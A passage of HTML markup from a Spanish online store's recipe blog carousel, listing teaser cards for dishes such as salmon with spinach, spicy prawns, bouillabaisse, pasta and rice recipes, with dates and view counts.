            <i class="fa fa-eye"></i>
            <span>
                1434 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/salmon-con-espinacas-y-salsa-de-limon" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/87-thumb.jpg" alt="Salmón con espinacas y salsa de limón" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/salmon-con-espinacas-y-salsa-de-limon">
        Salmón con espinacas y salsa de limón
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Esta receta de salmón es una de nuestras favoritas, no solo porque es simple, sino porque contiene vitaminas y es muy deliciosa.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/salmon-con-espinacas-y-salsa-de-limon" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-04-03T14:06:26+02:00">
                abril  3, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1263 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/langostinos-picantes" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/85-thumb.jpg" alt="Langostinos picantes" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/langostinos-picantes">
        Langostinos picantes
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Experimenta una explosión de sabores en tu paladar con estos langostinos picantes, la combinación perfecta del sabor del mar con el picante del pimiento rojo.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/langostinos-picantes" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-22T18:44:07+01:00">
                marzo 22, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                2136 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-francesa-bullabesa-" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/84-thumb.jpg" alt="Sopa francesa Bullabesa " itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-francesa-bullabesa-">
        Sopa francesa Bullabesa 
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    La bullabesa es una clásica sopa de pescado francesa con mariscos. Use los mariscos más frescos posibles para esta receta y sírvalos con una salsa rouille picante para una comida memorable.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-francesa-bullabesa-" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-22T16:38:46+01:00">
                marzo 22, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1602 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/macarrones-con-requeson" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/83-thumb.jpg" alt="Macarrones con requesón" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/macarrones-con-requeson">
        Macarrones con requesón
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Si lo que estás buscando una receta fácil y rápida has llegado al lugar correcto. Esta suculenta pasta con requesón te encantará.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/macarrones-con-requeson" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-22T15:52:50+01:00">
                marzo 22, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1685 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/82-thumb.jpg" alt="Lazos de pasta con brócoli y salchichas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas">
        Lazos de pasta con brócoli y salchichas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Con menos de diez ingredientes prepara una pasta deliciosa que le encantará a toda la familia. Muy fácil y rápida pero sin duda la disfrutarás como ninguna otra.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-22T14:09:05+01:00">
                marzo 22, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1426 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/macarrones-picantes" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/80-thumb.jpg" alt="Macarrones picantes" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/macarrones-picantes">
        Macarrones picantes
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Esta pasta vegana picante con champiñones es sustanciosa, reconfortante y está lista en menos de 15 minutos. Sírvelo para una cena saludable entre semana que solo requiere ingredientes simples, ¡pero no pierde ningún sabor! Sin gluten y sin aceite.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/macarrones-picantes" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-22T13:42:55+01:00">
                marzo 22, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1345 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/risotto-con-salvia-lentejas-y-salchichas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/79-thumb.jpeg" alt="Risotto con salvia, lentejas y salchichas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/risotto-con-salvia-lentejas-y-salchichas">
        Risotto con salvia, lentejas y salchichas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Deliciosa receta de risotto con Salvia, lenteja y salchicha, para compartir y sorprender a todos los comensales.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/risotto-con-salvia-lentejas-y-salchichas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-21T07:31:04+01:00">
                marzo 21, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1162 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/atun-con-salsa-teriyaki" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/78-thumb.jpg" alt="Atún con salsa teriyaki" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/atun-con-salsa-teriyaki">
        Atún con salsa teriyaki
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Esta comida digna de un restaurante se puede preparar en casa en solo minutos e impresionará a todos tus amigos. Puede servirlo caliente como plato principal con una guarnición de arroz.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/atun-con-salsa-teriyaki" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-20T22:25:31+01:00">
                marzo 20, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                2057 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/fusilli-con-atun-y-aceitunas-negras-" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/77-thumb.jpg" alt="Fusilli con atún y aceitunas negras " itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/fusilli-con-atun-y-aceitunas-negras-">
        Fusilli con atún y aceitunas negras 
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Fusilli, &quot;fuchile&quot;, &quot;fussil&quot; o &quot;refusil&quot; es una pasta con forma helicoidal, generalmente de cuatro centímetros de largo. Esta receta con atún y aceitunas está para chuparse los dedos.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/fusilli-con-atun-y-aceitunas-negras-" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-20T22:05:48+01:00">
                marzo 20, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1467 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/arroz-rojo" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/76-thumb.jpg" alt="Arroz Rojo" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/arroz-rojo">
        Arroz Rojo
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    El arroz rojo tiene un agradable aroma a nuez que me gusta mucho. La textura del arroz rojo cocido es ligeramente firme y masticable
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/arroz-rojo" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-20T21:51:24+01:00">
                marzo 20, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1152 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/confetti-de-arroz-basmati" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/75-thumb.jpg" alt="Confetti de Arroz Basmati" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/confetti-de-arroz-basmati">
        Confetti de Arroz Basmati
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    El arroz se puede hacer de muchas maneras. Puede ser un elemento secundario de algo más grande o el centro de atención. Arroz con verduras y especias, es un tema común en la cocina india.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/confetti-de-arroz-basmati" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-20T21:33:30+01:00">
                marzo 20, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1262 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lentejas-estofadas-con-patatas-y-espinacas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/74-thumb.jpg" alt="Lentejas estofadas con patatas y espinacas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lentejas-estofadas-con-patatas-y-espinacas">
        Lentejas estofadas con patatas y espinacas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Este sabroso guiso de lentejas está repleto de abundante sabor y cargado de proteínas de origen vegetal. ¡Perfecto para una comida o cena sencilla!
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lentejas-estofadas-con-patatas-y-espinacas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-20T21:15:58+01:00">
                marzo 20, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1844 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-guisantes-con-jamon" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/72-thumb.jpg" alt="Sopa de Guisantes con jamón" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-guisantes-con-jamon">
        Sopa de Guisantes con jamón
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Una receta fácil, saludable y sin duda deliciosa. El sabor de los guisantes se combinan con el característico sabor del jamón serrano clásico de nuestra gastronomía ibérica.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-guisantes-con-jamon" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-20T20:57:04+01:00">
                marzo 20, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1325 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
